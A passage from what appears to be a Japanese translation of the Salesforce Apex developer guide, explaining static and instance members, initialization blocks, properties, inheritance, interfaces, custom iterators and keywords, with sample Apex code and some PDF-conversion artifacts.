**静的メソッドはユーティリティメソッドとして使用され、インスタンスメンバー変数の値に依存することはあ りません。静的メソッドは、**1 **つのクラスのみに関連付けられているため、そのクラスのインスタンスメン バー変数の値にはアクセスできません。**

**静的変数は、**Apex**トランザクションの範囲内でのみ静的です。サーバ全体または組織全体で静的なわけではあ りません。静的変数の値は、**1 **回のトランザクションのコンテキスト内で保持され、トランザクションの境界 を超えたときにリセットされます。たとえば、**Apex DML **要求によってトリガが何回も起動される場合、これら のトリガ呼び出しを通して静的変数は保持されます。**

**クラスのインスタンス間で共有された情報を保存するには、静的変数を使用します。同じクラスのすべてのイ ンスタンスが、静的変数の** 1 **つのコピーを共有します。たとえば、**1 **回のトランザクションで実行されるすべ** **てのトリガは、関連するクラス内の静的変数を確認したり更新したりすることで、互いに通信することができ ます。再帰的なトリガは、クラス変数の値を使用して、再帰を終了するタイミングを判断できます。**

**次のクラスがあるとします。**

```
public class P {
  public static boolean firstRun = true;
}
```
**このクラスを使用するトリガは、選択的にトリガの最初の実行を失敗することができます。**

```
trigger T1 on Account (before delete, after delete, after undelete) {
       if(Trigger.isBefore){
          if(Trigger.isDelete){
             if(p.firstRun){
                 Trigger.old[0].addError('Before Account Delete Error');
                  p.firstRun=false;
              }
           }
        }
}
```
**トリガで定義された静的変数の値は、同じトランザクション内の異なるトリガコンテキスト間** (insert **の呼び出 し前と呼び出し後など**) **では保持されません。代わりに、クラスに静的変数を定義して、トリガがこれらのク ラスメンバー変数にアクセスし、静的値を確認できるようにします。**

**クラスの静的変数に、そのクラスのインスタンスを介してアクセスすることはできません。クラス** MyClass **に静的変数** myStaticVariable **があり、**myClassInstance **が** MyClass **のインスタンスの場合、** myClassInstance.myStaticVariable **は不正な表現です。**

**インスタンスメソッドの場合も同様です。**myStaticMethod() **が静的メソッドの場合、**

myClassInstance.myStaticMethod() **は不正です。代わりに、クラス** MyClass.myStaticVariable **およ び** MyClass.myStaticMethod() **を使用して、これらの静的識別子を参照します。**

**ローカル変数名は、クラス名の前に評価されます。ローカル変数の名前がクラスと同じ場合、ローカル変数は 同じ名前のクラスのメソッドと変数を非表示にします。たとえば、次のメソッドは、**String **行をコメントア ウトした場合に機能します。他方、**String **行が含まれている場合は、**Salesforce **によってメソッドが存在しな い、または署名が正しくないと報告されるため、メソッドがコンパイルしません。**

```
public static void method() {
String Database = '';
Database.insert(new Account());
}
```
**内部クラスは、**Java **の静的な内部クラスのように機能しますが、**static **キーワードを要求しません。内部ク ラスは、外部クラスのようにインスタンスメンバー変数を持つことができますが、**(this **キーワードを使った**) **外部クラスのインスタンスへの暗黙的ポインタはありません。**

メモ: API **バージョン** 20.0 **以前では、**Bulk API **要求によってトリガが起動されると、そのトリガが処理する** 200 **レコードの各チャンクが、**100 **レコードのチャンクに分割されます。**Salesforce API **バージョン** 21.0 **以降 では、**API **チャンクがさらに分割されることはありません。**Bulk API **要求によって** 200 **レコードのチャンク に対してトリガが複数回起動される場合、同じ** HTTP **要求のこれらのトリガ呼び出しごとにガバナ制限が リセットされます。**

### インスタンスメソッドと変数の使用

**インスタンスメソッドとメンバー変数は、クラスのインスタンス、すなわちオブジェクトによって使用されま す。インスタンスメンバー変数は、メソッド内ではなく、クラス内で宣言されます。インスタンスメソッドは 通常、インスタンスメンバー変数を使用してメソッドの動作に影響を及ぼします。**

**二次元の点を集めるクラスを作成し、それらの点をグラフ上にプロットするとします。次のスケルトンクラス は、メンバー変数を使用して点のリストを保持し、内部クラスを使用して点の二次元リストを管理します。**

```
public class Plotter {
   // This inner class manages the points
   class Point {
       Double x;
       Double y;
       Point(Double x, Double y) {
            this.x = x;
            this.y = y;
       }
       Double getXCoordinate() {
           return x;
        }
       Double getYCoordinate() {
           return y;
        }
    }
   List<Point> points = new List<Point>();
   public void plot(Double x, Double y) {
       points.add(new Point(x, y));
   }
   // The following method takes the list of points and does something with them
   public void render() {
   }
}
```
### 初期化コードの使用

**インスタンス初期化コードは、クラス内で定義される、次の形式のコードブロックです。**

```
//code body
```
}

{

**クラス内のインスタンス初期化コードは、そのクラスからオブジェクトがインスタンス化されるたびに実行さ れます。これらのコードブロックは、コンストラクタの前に実行されます。**

**クラスに独自のコンストラクタを記述しない場合は、インスタンス初期化コードブロックを使用してインスタ ンス変数を初期化できます。簡単な状況では、通常のイニシャライザを使用します。初期化コードは、静的対 応付けの初期化など、複雑な状況にのみ使用します。静的初期化ブロックは、そのブロックを含むクラスにア クセスする回数に関係なく、**1 **回のみ実行されます。**

**静的初期化コードは、キーワード** static **に続くコードブロックです。**

```
static {
   //code body
}
```
**他の静的コードと同様に、静的初期化コードブロックは、クラスの初回使用時に一度だけ初期化されます。**

1 **つのクラスに、静的初期化コードブロックまたはインスタンス初期化コードブロックのいずれかを、任意の 数含めることができます。コード本文のどこに記述しても構いません。**Java **の場合と同様に、コードブロック はファイルに表示される順序で実行されます。**

**静的初期化コードを使用して、静的なファイナル変数を初期化したり、値の対応付けなど静的な情報を宣言し たりできます。以下に例を示します。**

```
public class MyClass {
    class RGB {
        Integer red;
       Integer green;
        Integer blue;
        RGB(Integer red, Integer green, Integer blue) {
            this.red = red;
            this.green = green;
            this.blue = blue;
        }
     }
   static Map<String, RGB> colorMap = new Map<String, RGB>();
    static {
        colorMap.put('red', new RGB(255, 0, 0));
        colorMap.put('cyan', new RGB(0, 255, 255));
        colorMap.put('magenta', new RGB(255, 0, 255));
    }
}
```
# <span id="page-92-0"></span>Apex プロパティ

Apex**プロパティは変数と似ていますが、アクセスまたは返される前に、プロパティ値にコードの内容を追加で きます。プロパティには、さまざまな使い方があります。まず、変更の前にデータを検証できます。また、他 のメンバー変数値の変更など、データが変更される前にアクションを要求できます。また、別のクラスなど、 別のソースから取得したデータを表示することもできます。**

**プロパティの定義には、**1 **つまたは** 2 **つのコードブロックが含まれ、**get **アクセス機構と** set **アクセス機構を表 します。**

- **• プロパティが読み込まれると、**get **アクセス機構内のコードが実行されます。**
- **• プロパティが新しい値に割り当てられると、**set **アクセス機構内のコードが実行されます。**

get **アクセス機構だけを持つプロパティは、参照のみと考えられます。**set **アクセス機構だけを持つプロパティ は、書き込み専用と考えられます。両方のアクセス機構を持つプロパティは読み書き用です。**

**プロパティを宣言するには、クラスの本文内で次の構文を使用します。**

```
Public class BasicClass {
  // Property declaration
   access_modifier return_type property_name {
      get {
        //Get accessor code block
      }
     set {
        //Set accessor code block
     }
  }
}
```
**この場合、次のようになります。**

- **•** *access\_modifier* **はプロパティのアクセス修飾子です。プロパティに適用可能なアクセス修飾子として、** public**、**private**、**global**、**protected **があります。さらに、定義修飾子** static **と** transient **を適 用できます。アクセス修飾子についての詳細は[、「アクセス修飾子」](#page-87-0)** (**ページ** 68)**を参照してください。**
- **•** integer**、**double**、**sObject, **など** *return\_type* **は、プロパティの型です。詳細は、[「型」](#page-48-0)** (**ページ** 29)**を参照し てください。**
- **•** *property\_name* **は、プロパティ名です。**

**たとえば、次のクラスは、**prop **という名のプロパティを定義します。プロパティは** public **です。プロパティ は** integer **データ型を返します。**

```
public class BasicProperty {
 public integer prop {
     get { return prop; }
     set { prop = value; }
  }
}
```
**次のコードセグメントは、上記のクラスをコールし、**set **アクセス機構を実施します。**

```
BasicProperty bp = new BasicProperty();
bp.prop = 5; \frac{1}{2} Calls set accessor
System.assert(bp.prop == 5); // Calls get accessor
```
**次の点に注意してください。**

- **•** get **アクセス機構の本文は、メソッドの本文に似ています。プロパティ型の値を返します。**get **アクセス機 構を実行することは、変数の値を読み取るのと同じことです。**
- **•** get **アクセス機構は、リターンステートメント内で終わる必要があります。**
- **•** get **アクセス機構が定義されているオブジェクトの状態を、**get **アクセス機構で変更しないことをお勧めし ます。**
- **•** set **アクセス機構は、戻り値が** void **のメソッドに似ています。**
- **• プロパティに値を割り当てると、新しい値を渡す引数と共に、**set **アクセス機構が呼び出されます。**
- **•** set **アクセス機構が呼び出されると、システムは、暗黙的な引数をプロパティと同じデータ型の** value **と 呼ばれる** setter **に渡します。**
- **• プロパティは、**[interface](#page-101-0) **上では定義できません。**
- **•** Apex **プロパティは、**C# **のプロパティに基づいていますが、次の点が異なります。**
	- **– プロパティは、値のストレージを直接提供します。ストレージ値のためにサポーティングメンバーを作 成する必要はありません。**
	- **–** Apex**内に自動プロパティを作成できます。詳細は、[「自動プロパティを使用する」](#page-94-0)** (**ページ**75)**を参照し てください。**

### <span id="page-94-0"></span>自動プロパティを使用する

**プロパティでは、**get **または** set **アクセス機構のコードブロック内に追加コードは必要ありません。**get **および** set **アクセス機構のコードブロックを空白のままにして、自動プロパティを定義できます。自動プロパティに よって、デバッグと保守が簡単な、簡潔なコードを記述できます。読み取り専用、読み書き用、書き込み専用 として宣言可能です。次に、**3 **つの自動プロパティの例を示します。**

```
public class AutomaticProperty {
  public integer MyReadOnlyProp { get; }
  public double MyReadWriteProp { get; set; }
  public string MyWriteOnlyProp { set; }
}
```
### **次のコードセグメントで、これらのプロパティを実行します。**

```
AutomaticProperty ap = new AutomaticProperty();
ap.MyReadOnlyProp = 5; \frac{1}{2} // This produces a compile error: not writable
ap.MyReadWriteProp = 5; // No error
System.assert(MyWriteOnlyProp == 5); // This produces a compile error: not readable
```
### 静的プロパティの使用

**プロパティを** static **として宣言すると、そのプロパティのアクセス機構方式は、静的コンテキストで実行さ れます。これは、そのアクセス機構に、クラスで定義されている非静的メンバー変数へのアクセス権がないこ とを意味します。次の例では、静的およびインスタンスプロパティの両方を持つクラスを作成します。**

```
public class StaticProperty {
  public static integer StaticMember;
  public integer NonStaticMember;
  public static integer MyGoodStaticProp {
    get{return MyGoodStaticProp;}
  }
  // The following produces a system error
  // public static integer MyBadStaticProp { return NonStaticMember; }
```

```
public integer MyGoodNonStaticProp {
    get{return NonStaticMember;}
   }
}
```
**次のコードセグメントでは、静的およびインスタンスプロパティをコールします。**

```
StaticProperty sp = new StaticProperty();
// The following produces a system error: a static variable cannot be
// accessed through an object instance
// sp.MyGoodStaticProp = 5;
// The following does not produce an error
StaticProperty.MyGoodStaticProp = 5;
```
### プロパティアクセス機構でのアクセス修飾子の使用

**プロパティアクセス機構は、自身のアクセス修飾子で定義できます。アクセス機構が自身のアスセス修飾子を 含む場合、この修飾子は、プロパティのアクセス修飾子より優先されます。個別のアクセス機構のアクセス修 飾子は、プロパティ自身のアクセス修飾子より限定的である必要があります。たとえば、プロパティが**public **として定義されている場合、個別のアクセス機構は、**global **としては定義できません。クラス定義の例を次 に示します。**

```
global virtual class PropertyVisibility {
  // X is private for read and public for write
  public integer X { private get; set; }
  // Y can be globally read but only written within a class
  global integer Y { get; public set; }
  // Z can be read within the class but only subclasses can set it
  public integer Z { get; protected set; }
}
```
# <span id="page-95-0"></span>クラスの拡張

**クラスを拡張して、より特化した動作を指定できます。**

**クラス拡張するクラスは、拡張元のクラスのすべてのメソッドとプロパティを継承します。さらに、拡張クラ スでは、メソッド定義で** override **キーワードを使用して既存の仮想メソッドを上書きできます。仮想メソッド を上書きすることで、既存のメソッドの異なる実装方法を使用できます。つまり、特定のメソッドの動作が コールするオブジェクトによって異なることになります。これは「多態性」と呼ばれます。**

**クラス拡張には、クラス定義で** extends **キーワードを使用します。クラスは、別のクラスを** 1 **つまでしか拡 張できませんが、複数のインターフェースを実装できます。**

**次の例では、クラスを拡張する方法を示します。**YellowMarker **クラスは、**Marker **クラスを拡張していま す。**

```
public virtual class Marker {
   public virtual void write() {
       System.debug('Writing some text.');
    }
```

```
public virtual Double discount() {
       return .05;
    }
}
// Extension for the Marker class
public class YellowMarker extends Marker {
   public override void write() {
        System.debug('Writing some text using the yellow marker.');
   }
}
```
**次のコードセグメントは多態性を示しています。この例では同じデータ型** (Marker) **の** 2 **つのオブジェクトを 宣言しています。両方のオブジェクトはマーカーですが、**2 **番目のオブジェクトは** YellowMarker **クラスの インスタンスに割り当てられています。そのため、**2 **番目のオブジェクトで** write **メソッドをコールすると、 このメソッドは上書きされているため、最初のオブジェクトでのこのメソッドのコール結果とは異なります。** discount **メソッドは** YellowMarker **クラス定義には含まれていませんが、拡張元のクラスに含まれている ため拡張クラス** YellowMarker **でも使用可能になり、**2 **番目のオブジェクトでこのメソッドをコールできま す。**

```
Marker obj1, obj2;
obj1 = new Market();
// This outputs 'Writing some text.'
obj1.write();
obj2 = new YellowMarker();
// This outputs 'Writing some text using the yellow marker.'
obj2.write();
// We get the discount method for free
// and can call it from the YellowMarker instance.
Double d = obj2.discount();
```
**拡張クラスでは、拡張元のクラスとは共通しない追加のメソッド定義も使用できます。たとえば、次の** RedMarker **クラスは** Marker **クラスを拡張し、**Marker **クラスでは使用できない追加メソッド** computePrice **が含まれています。この追加メソッドをコールするには、オブジェクトデータ型が拡張クラスである必要があ ります。**

```
// Extension for the Marker class
public class RedMarker extends Marker {
   public override void write() {
        System.debug('Writing some text in red.');
    }
   // Method only in this class
   public Double computePrice() {
       return 1.5;
   }
}
```
**次の例では、**RedMarker **クラスの追加メソッドをコールする方法を示します。**

```
RedMarker obj = new RedMarker();
// Call method specific to RedMarker only
Double price = obj.computePrice();
```
**拡張はインターフェースにも適用され、インターフェースが別のインターフェースを拡張することもできま す。クラスでは、インターフェースが別のインターフェースを拡張すると、拡張元のインターフェースのすべ てのメソッドとプロパティが拡張先のインターフェースでも利用できます。**

### <span id="page-97-0"></span>拡張クラスの例

**クラスの拡張の例を次に示します。**Apex**クラスのすべての機能を示します。この例で使用されるキーワードや 概念は、この章内で詳細に説明します。**

```
// Top-level (outer) class must be public or global (usually public unless they contain
// a Web Service, then they must be global)
public class OuterClass {
 // Static final variable (constant) – outer class level only
 private static final Integer MY_INT;
 // Non-final static variable - use this to communicate state across triggers
 // within a single request)
 public static String sharedState;
 // Static method - outer class level only
 public static Integer getInt() { return MY INT; }
 // Static initialization (can be included where the variable is defined)
 static {
   MY INT = 2;}
 // Member variable for outer class
 private final String m;
 // Instance initialization block - can be done where the variable is declared,
 // or in a constructor
  {
   m = 'a';}
 // Because no constructor is explicitly defined in this outer class, an implicit,
 // no-argument, public constructor exists
 // Inner interface
 public virtual interface MyInterface {
   // No access modifier is necessary for interface methods - these are always
   // public or global depending on the interface visibility
   void myMethod();
 }
```

```
// Interface extension
interface MySecondInterface extends MyInterface {
 Integer method2(Integer i);
}
// Inner class - because it is virtual it can be extended.
// This class implements an interface that, in turn, extends another interface.
// Consequently the class must implement all methods.
public virtual class InnerClass implements MySecondInterface {
  // Inner member variables
 private final String s;
  private final String s2;
  // Inner instance initialization block (this code could be located above)
  {
     this.s = 'x';
  }
  // Inline initialization (happens after the block above executes)
  private final Integer i = s.length();
  // Explicit no argument constructor
  InnerClass() {
     // This invokes another constructor that is defined later
     this('none');
  }
  // Constructor that assigns a final variable value
  public InnerClass(String s2) {
   this.s2 = s2;
  }
  // Instance method that implements a method from MyInterface.
  // Because it is declared virtual it can be overridden by a subclass.
  public virtual void myMethod() { /* does nothing */ }
  // Implementation of the second interface method above.
  // This method references member variables (with and without the "this" prefix)
  public Integer method2(Integer i) { return this.i + s.length(); }
}
// Abstract class (that subclasses the class above). No constructor is needed since
// parent class has a no-argument constructor
public abstract class AbstractChildClass extends InnerClass {
  // Override the parent class method with this signature.
  // Must use the override keyword
  public override void myMethod() { /* do something else */ }
  // Same name as parent class method, but different signature.
  // This is a different method (displaying polymorphism) so it does not need
  // to use the override keyword
```

```
protected void method2() {}
   // Abstract method - subclasses of this class must implement this method
   abstract Integer abstractMethod();
 }
 // Complete the abstract class by implementing its abstract method
 public class ConcreteChildClass extends AbstractChildClass {
   // Here we expand the visibility of the parent method - note that visibility
   // cannot be restricted by a sub-class
   public override Integer abstractMethod() { return 5; }
 }
 // A second sub-class of the original InnerClass
 public class AnotherChildClass extends InnerClass {
   AnotherChildClass(String s) {
     // Explicitly invoke a different super constructor than one with no arguments
     super(s);
   }
  }
 // Exception inner class
 public virtual class MyException extends Exception {
   // Exception class member variable
   public Double d;
   // Exception class constructor
   MyException(Double d) {
     this.d = d;
   }
   // Exception class method, marked as protected
   protected void doIt() {}
 }
 // Exception classes can be abstract and implement interfaces
 public abstract class MySecondException extends Exception implements MyInterface {
 }
}
```
**このコード例では次を示しています。**

- **• 最上位クラスの定義** (**外部クラスとも呼ぶ**)
- **• 最上位クラスの静的変数および静的メソッド、および静的初期化コードブロック**
- **• 最上位クラスのメンバー変数とメソッド**
- **• ユーザ定義のコンストラクタが存在しないクラス。暗黙的で、引数をとらないコンストラクタを含む。**
- **• 最上位クラスのインターフェース定義**
- **• 別のインターフェースを拡張するインターフェース**
- **• 最上位クラス内の内部クラス定義** (1 **つ下のレベル**)
- **• メソッド署名の公開バージョンを実装することでインターフェース** (**つまり、関連付けられているサブイン ターフェース**) **を実装するクラス**
- **• 内部クラスコンストラクタの定義と呼び出し**
- **• 内部クラスのメンバー変数と、**this **キーワード** (**引数なし**) **を使用したその変数の参照**
- **• 別のコンストラクタの呼び出しに** this **キーワード** (**引数なし**) **を使用する内部クラスコンストラクタ**
- **• コンストラクタ外** (**変数が定義されている箇所と、中括弧** ({}) **で囲まれた匿名のブロックの両方**) **の初期化 コード。これらのコードは、**Java **と同様にファイルに記述されている順序どおりにすべてのコンストラク ションと共に実行されます。**
- **• クラスの拡張と抽象クラス**
- **• 基本のクラスメソッドを上書きするメソッド** (virtual **として宣言する必要がある**)
- **• サブクラスメソッドを上書きするメソッドの** override **キーワード**
- **• 抽象メソッドと具体的なサブクラスによる実装**
- **•** protected **アクセス修飾子**
- **• ファーストクラスオブジェクトとしての例外とそのメンバー、メソッド、コンストラクタ**

**この例では、上記のクラスを他の** Apex **コードからコールする方法を示します。**

```
// Construct an instance of an inner concrete class, with a user-defined constructor
OuterClass.InnerClass ic = new OuterClass.InnerClass('x');
// Call user-defined methods in the class
System.assertEquals(2, ic.method2(1));
// Define a variable with an interface data type, and assign it a value that is of
// a type that implements that interface
OuterClass.MyInterface mi = ic;
// Use instanceof and casting as usual
OuterClass.InnerClass ic2 = mi instanceof OuterClass.InnerClass ?
                            (OuterClass.InnerClass)mi : null;
System.assert(ic2 != null);
// Construct the outer type
OuterClass o = new OuterClass();
System.assertEquals(2, OuterClass.getInt());
// Construct instances of abstract class children
System.assertEquals(5, new OuterClass.ConcreteChildClass().abstractMethod());
// Illegal - cannot construct an abstract class
// new OuterClass.AbstractChildClass();
// Illegal – cannot access a static method through an instance
// o.getInt();
// Illegal - cannot call protected method externally
// new OuterClass.ConcreteChildClass().method2();
```

```
このコード例では次を示しています。
```
- **• 外部クラスの作成**
- **• 内部クラスの作成と内部インターフェース型の宣言**
- **• インターフェース型として宣言された変数を、インターフェースを実装するクラスのインスタンスに割り 当て可能**
- **• そのインターフェースを実装するクラス型にインターフェース変数をキャスト** (instanceof **演算子を使用 した検証後**)

### <span id="page-101-0"></span>インターフェースについて

**インターフェースは、メソッドが実装されていないクラスのようなものです。メソッドの署名はありますが、 各メソッドの本文は空です。インターフェースを使用するには、インターフェースに含まれるすべてのメソッ ドの本文を提供することによって、別のクラスがインターフェースを実装する必要があります。**

**インターフェースにより、コードで抽象化レイヤを使用できます。インターフェースは、メソッドの特定の実 装をメソッドの宣言から切り離します。これにより、**1 **つのメソッドをアプリケーションに基づいて別々に実 装できます。**

**インターフェースの定義は、新しいクラスの定義に似ています。たとえば、ある企業に** 2 **種類の注文があると します。顧客からの注文と、従業員からの注文です。どちらも注文の** 1 **つのタイプです。割引をするメソッド が必要であるとします。割引額は、注文のタイプにより異なります。**

**注文の一般的な概念をインターフェースとしてモデリングし、顧客用および従業員用に実装します。次の例で は、注文の割引についてのみ示します。**

**これは** PurchaseOrder **インターフェースの定義です。**

```
// An interface that defines what a purchase order looks like in general
public interface PurchaseOrder {
   // All other functionality excluded
   Double discount();
}
```
**このクラスは、顧客の注文用の** PurchaseOrder **インターフェースを実装します。**

```
// One implementation of the interface for customers
public class CustomerPurchaseOrder implements PurchaseOrder {
   public Double discount() {
       return .05; // Flat 5% discount
   }
}
```
**このクラスは、従業員の注文用の** PurchaseOrder **インターフェースを実装します。**

```
// Another implementation of the interface for employees
public class EmployeePurchaseOrder implements PurchaseOrder {
     public Double discount() {
        return .10; // It's worth it being an employee! 10% discount
   }
}
```
**上記の例では、次の点にご注意ください。**

- **• インターフェース** PurchaseOrder **は汎用的なプロトタイプとして定義されています。インターフェース 内で定義されているメソッドにはアクセス修飾子はなく、その署名のみが含まれます。**
- **•** CustomerPurchaseOrder **クラスはこのインターフェースを実装しているため、**discount **メソッドの定 義を提供する必要があります。**Java **では、インターフェースを実装するすべてのクラスで、インターフェー スに含まれるすべてのメソッドを定義する必要があります。**

**新しいインターフェースを定義する場合、新しいデータ型を定義することになります。インターフェース名 は、他のデータ型の名前を使用できる場所であれば、どの場所でも使用できます。型がインターフェースであ る変数を定義する場合、それに割り当てるオブジェクトはインターフェースを実装するクラスのインスタンス またはサブインターフェースデータ型でなければなりません。**

**[「クラスとキャスト」](#page-126-0)** (**ページ** 107)**も参照してください。**

メモ: **クラスが「管理**-**リリース済み」パッケージバージョンでアップロードされた後に、**global **インター フェースにメソッドを追加することはできません。**

このセクションの内容:

<span id="page-102-0"></span>1. **[カスタムイテレータ](#page-102-0)**

# カスタムイテレータ

**イテレータは、コレクション内のすべての項目を辿ります。たとえば、**Apex **の** while **ループで、ループを終 了する条件を定義し、コレクションを辿るいくつかの方法、つまりイテレータを提供する必要があります。次 の例では、ループが実行されるごとに** (count++)**、**count **が** 1 **ずつ増加します。**

```
while (count < 11) {
   System.debug(count);
      count++;
   }
```
Iterator **インターフェースを使用して、ループ全体のリストを辿るためのカスタムの一連の指示を作成でき ます。通常、**SELECT **ステートメントを使用して範囲を定義する**Salesforce**外のソースにあるデータに役立ちま す。複数の** SELECT **ステートメントがある場合にもイテレータを使用できます。**

### カスタムイテレータの使用

**カスタムイテレータを使用するには、**Iterator **インターフェースを実装する** Apex **クラスを作成する必要が あります。**

Iterator **クラスには次のインスタンスメソッドがあります。**



Iterator **インターフェース内のすべてのメソッドは** global **または** public **として宣言する必要がありま す。**

**カスタムイテレータは** while **ループでのみ使用できます。次に例を示します。**

```
IterableString x = new IterableString('This is a really cool test.');
  while(x.hasNext()){
      system.debug(x.next());
   }
```
**イテレータは現在、**for **ループではサポートされていません。**

### **Iterable** とカスタムイテレータの使用

**リストでカスタムイテレータを使用せずに独自のデータ構造を作成する場合、**Iterable **インターフェースを 使用してデータ構造を生成できます。**

Iterable **インターフェースには次のメソッドがあります。**



iterator **メソッドは** global **または** public **として宣言する必要があります。データ構造の走査に使用でき るイテレータへの参照を作成します。**

**次の例では、コレクションのカスタムイテレータの例を示します。**

```
global class CustomIterable
   implements Iterator<Account>{
  List<Account> accs {get; set;}
  Integer i {get; set;}
   public CustomIterable(){
      \arccos =
       [SELECT Id, Name,
      NumberOfEmployees
       FROM Account
      WHERE Name = 'false'];
       i = 0;}
   global boolean hasNext(){
       if(i >= accs.size()) {
           return false;
       } else {
           return true;
       }
   }
```

```
global Account next(){
      // 8 is an arbitrary
      // constant in this example
      // that represents the
      // maximum size of the list.
      if(i == 8){return null;}
      i++;return accs[i-1];
  }
}
```
**次で、上記のコードをコールします。**

```
global class foo implements iterable<Account>{
  global Iterator<Account> Iterator(){
     return new CustomIterable();
  }
}
```
**次は、イテレータを使用する一括処理ジョブです。**

```
global class batchClass implements Database.batchable<Account>{
  global Iterable<Account> start(Database.batchableContext info){
      return new foo();
  }
  global void execute(Database.batchableContext info, List<Account> scope){
       List<Account> accsToUpdate = new List<Account>();
       for(Account a : scope){
          a.Name = 'true';a.NumberOfEmployees = 69;
           accsToUpdate.add(a);
       }
      update accsToUpdate;
  }
  global void finish(Database.batchableContext info){
  }
}
```
# <span id="page-104-0"></span>キーワード

Apex **では、次のキーワードをサポートしています。**

- **•** [final](#page-105-0)
- **•** [instanceof](#page-105-1)
- **•** [super](#page-106-0)
- **•** [this](#page-107-0)
- **•** [transient](#page-108-0)
- **•** with [sharing](#page-109-0) **と** without sharing

このセクションの内容:

- 1. final **[キーワードの使用](#page-105-0)**
- 2. instanceof **[キーワードの使用](#page-105-1)**
- 3. super **[キーワードの使用](#page-106-0)**
- 4. this **[キーワードの使用](#page-107-0)**
- 5. transient **[キーワードの使用](#page-108-0)**
- 6. with sharing **または** without sharing **[キーワードの使用](#page-109-0) クラスで** with sharing **または** without sharing **キーワードを使用して、共有ルールを適用するかど うかを指定します。**

## <span id="page-105-0"></span>**final** キーワードの使用

final **キーワードは、次のように使用できます。**

- **• ファイナル変数には、変数の宣言時またはコードの初期化時のいずれか** 1 **回のみ値を割り当てることがで きます。このいずれかで値を割り当てる必要があります。**
- **• 静的なファイナル変数は、静的初期化コードまたは定義時に変更できます。**
- **• メンバーファイナル変数は、初期化コードブロック、コンストラクタ、または他の変数の宣言と共に変更 できます。**
- **• 定数を定義するには、変数を** static **および** final **の両方に定義します。**
- **• ファイナルでない静的変数は、クラスレベルでの状態の通信** (**トリガ間の状態など**) **に使用します。ただし、 要求間で共有されることはありません。**
- <span id="page-105-1"></span>**• メソッドおよびクラスはデフォルトで** final **です。**final **キーワードはクラスやメソッドの宣言では使用で きません。つまり、上書きはできません。メソッドまたはクラスを上書きするには** virtual **キーワードを 使用します。**

# **instanceof** キーワードの使用

**実行時に、オブジェクトが実際に特定のクラスのインスタンスであることを確認するには、**instanceof **キー ワードを使用します。**instanceof **キーワードは、式中のキーワードの右にある対象の型を、キーワードの左 で宣言される型の代替にできるかどうかを調べる場合のみに使用できます。**

**[クラスとキャスト](#page-126-0)の例の** Report **クラスで、項目を** CustomReport **オブジェクトに再度キャストする前に、 次の確認を追加できます。**

```
If (Reports.get(0) instanceof CustomReport) {
   // Can safely cast it back to a custom report object
  CustomReport c = (CustomReport) Reports.get(0);
  } Else {
  // Do something with the non-custom-report.
}
```
メモ: API **バージョン** 32.0 **以降で保存された** Apex **では、左のオペランドが** null **オブジェクトの場合、** instanceof **は** false **を返します。たとえば、次のサンプルは** false **を返します。**

```
Object o = null;
Boolean result = o instanceof Account;
System.assertEquals(false, result);
```
API **バージョン** 31.0 **以前では、この場合** instanceof **は** true **を返します。**

# <span id="page-106-0"></span>**super** キーワードの使用

super **キーワードは、仮想クラスまたは抽象クラスから拡張されるクラスで使用できます。**super **を使用す ることによって、親クラスのコンストラクタおよびメソッドを上書きできます。**

**たとえば、次の仮想クラスがあるとします。**

```
public virtual class SuperClass {
   public String mySalutation;
   public String myFirstName;
   public String myLastName;
   public SuperClass() {
       mySalutation = 'Mr.';
       myFirstName = 'Carl';
       myLastName = 'Vonderburg';
    }
   public SuperClass(String salutation, String firstName, String lastName) {
       mySalutation = salutation;
       myFirstName = firstName;
       myLastName = lastName;
    }
   public virtual void printName() {
       System.debug('My name is ' + mySalutation + myLastName);
    }
  public virtual String getFirstName() {
      return myFirstName;
   }
}
```
Superclass **を拡張し、**printName **メソッドを上書きする次のクラスを作成できます。**

```
public class Subclass extends Superclass {
 public override void printName() {
       super.printName();
        System.debug('But you can call me ' + super.getFirstName());
    }
}
```
Subclass.printName **をコールする場合に期待される出力は、「**[My name is Mr. Vonderburg. But you can call me Carl.**」です。**

super **を使用して、コンストラクタを呼び出すこともできます。次のコンストラクタを** SubClass **に追加し ます。**

```
public Subclass() {
   super('Madam', 'Brenda', 'Clapentrap');
}
```
Subclass.printName **の期待される出力は、「**My name is Madam Clapentrap. But you can call me Brenda.**」です。**

### **super** キーワード使用のベストプラクティス

- **•** virtual **クラスまたは** abstract **クラスから拡張されるクラスのみが** super **を使用できます。**
- <span id="page-107-0"></span>**•** override **キーワードで指定されているメソッドでのみ** super **を使用できます。**

# **this** キーワードの使用

this **キーワードには、**2 **つの使用方法があります。**

this **をドット表記で括弧をつけずに使用し、表示されるクラスの現在のインスタンスを表すことができま す。**this **キーワードのこの形式は、インスタンス変数とメソッドへのアクセスに使用します。次に例を示し ます。**

```
public class myTestThis {
string s;
 {
      this.s = 'TestString';
 }
}
```
**上記の例では、クラス** myTestThis **はインスタンス変数** s **を宣言します。初期化コードで** this **キーワード を使用して変数に値を設定します。**

**また、コンストラクタチェーニングの実行で** this **キーワードを使用することもできます。コンストラクタ チェーニングとは、**1 **つのコンストラクタから別のコンストラクタをコールすることです。この形式では、** this **キーワードを括弧と共に使用します。次に例を示します。**

```
public class testThis {
// First constructor for the class. It requires a string parameter.
  public testThis(string s2) {
  }
